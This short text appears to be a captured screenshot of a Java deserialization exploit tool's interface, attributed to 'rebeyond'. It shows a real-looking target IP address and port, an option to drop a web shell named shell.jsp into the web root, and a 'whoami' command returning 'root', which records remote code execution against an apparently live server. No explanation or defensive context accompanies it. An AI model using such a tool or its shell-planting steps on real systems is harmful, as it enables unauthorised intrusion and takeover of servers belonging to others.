 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.106:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org